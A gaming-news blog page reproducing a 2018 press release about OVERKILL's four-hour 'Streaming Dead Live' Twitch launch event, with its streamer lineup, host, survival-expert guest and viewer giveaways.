<a href='https://www.gamingnews24h.com/search/label/Twitch' property='v:title' rel='v:url'>Twitch</a></span>
<brc>/</brc>
<span>OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='November 04, 2018'>November 04, 2018</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&title=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&title=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg&description=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&title=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-4804655578096566767' itemprop='articleBody'>
<meta content='    With a horde of walkers, celebrity guests, exclusive giveaways and a badass survival expert, this is not your typical Twitch event. OVER...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s1600/overkillsthewalkingdead.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg" width="640" /></a></div>
<div>
</div>
<br /><br />With a horde of walkers, celebrity guests, exclusive giveaways and a badass survival expert, this is not your typical Twitch event.<br /><br />OVERKILL, the crew who brought you Payday 2, are showcasing their newest release with a killer lineup of gaming influencers. Shroud, JGhosty (Team Ninja), Anne Munition and AngryPug will team up to fight through a variety of missions throughout the broadcast.<br /><br />Greg Miller (Kinda Funny), will not only host the event and preside over an action-packed itinerary, he&#8217;ll also be smashing heads IRL during the stream.<br />Expert survivalist and legitimate badass David Canterbury (Discovery Channel) will be popping in throughout the event, offering practical real-world advice on surviving a zombie apocalypse.<br /><br />During the broadcast, OVERKILL will be giving away Steam codes, exclusive merch and more to viewers, who will also be able to alter the gameplay environment via Twitch to keep the gamers on their toes.<br /><br />There will be carnage, there will be screaming, there will be swearing. And with a horde of walkers wandering around, no one&#8217;s safety can be guaranteed.<br />Visit <a href="https://www.twitch.tv/starbreeze">twitch.tv/starbreeze</a> on November 6, 2018 2-6 PM PT to witness it all.<span style="background-color: white; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px;"><br /></span>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles</span>
<img alt='OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s72-c/overkillsthewalkingdead.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2018-11-04T23:58:00+01:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Twitch' rel='tag'>
Twitch
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&title=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&title=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg&description=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2018/11/overkill-presents-streaming-dead-live.html&title=OVERKILL presents: STREAMING DEAD LIVE, an epic four-hour launch event broadcast live to Twitch from Starbreeze Studios in Los Angeles' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Twitch
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2018/11/musynx-standard-edition-is-now.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2018/11/danish-prime-minister-opens-major.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs7_Yh37L-Ei193jc20h3J3ugcwX31VqUd7WrEO8cf2_jEy2ukRwIp_K3-biVDs8cZkHHHfeGcc5QUJGVH6CywXnN0Q7fxXQeXc4s_H-JzJBDkd8hRNvesIeUnaD_WVR4QUAZg9R9Ewg/s640/overkillsthewalkingdead.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=4804655578096566767&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/4804655578096566767/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>
<img alt='Already a Party Favorite, Lunars Launches into Early Access on Steam Today' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si9tLAhD7mp-DpLm3ZaycXh4H1Cv83mKFifmyZIhBMiYrh6fzpZXFR0xmO4qpwfjS2we6PEFx8nVVqyVVyXhTdMkHD0hwHDIzJ0ZwdKgcFJTQ' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/already-party-favorite-lunars-launches.html'>Already a Party Favorite, Lunars Launches into Early Access on Steam Today</a></div>
<div class='item-snippet'>&#160; Get ready to roll the dice and embrace the chaos! &#160; Lunars , the vibrant zodiac-themed party game for up to eight players, launches today ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/reverse-1999-transports-players-to.html'>REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 &#8220;A FLOWING FEAST&#8221; AVAILABLE NOW</a></div>
<div class='item-snippet'>Bluepoch Games today launched Version 3.2, entitled&#160; A Flowing Feast &#160;in&#160; Reverse: 1999 , its 20th-century time-travel strategic RPG. Set on...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>
<img alt='Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0c1Gd8Bd2pXlE2C6EDX0Z7th77wspaapiRY0r_daf_sUMJlt1jFExNzSc-jrRTt4L393jbSCe9jx6MD4maBUPs2xVGCyKR8Mb17FDbXhpns0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/step-onto-napoleonic-battlefield-in.html'>Step onto the Napoleonic Battlefield in Newly Announced Veterans: Napoleonic Wars</a></div>
<div class='item-snippet'>&#160; Tactical Boar has announced &#160; Veterans: Napoleonic Wars , a premium real-time tactics and strategy game set during the Napoleonic Wars. Co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/g-rebels-new-demo-with-major.html'>G-Rebels: New Demo with a Major Performance Boost Is Out Now</a></div>
<div class='item-snippet'>&#160; Developer Reakktor Studios and publisher Senatis have released a new demo for the action-packed flight simulation &#160; G-Rebels . Following c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
